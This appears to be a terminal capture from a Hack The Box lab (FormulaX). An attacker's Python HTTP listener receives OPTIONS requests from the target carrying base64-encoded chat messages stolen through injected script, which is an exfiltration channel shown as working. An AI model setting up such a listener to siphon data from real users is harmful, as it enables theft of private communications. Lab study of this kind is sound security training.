 ┌──(kali㉿kali)-[~/HTB/FormulaX]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [13/Mar/2024 02:05:43] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:43] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gd
HlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:43] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:43] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg==
HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:43] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:43] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3Qua
HRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:43] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:43] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1
" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:43] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:43] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:46] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gd
HlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:46] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg==
HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:46] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3Qua
HRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:46] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1
" 501 -
10.10.11.6 - - [13/Mar/2024 02:05:46] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [13/Mar/2024 02:05:46] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -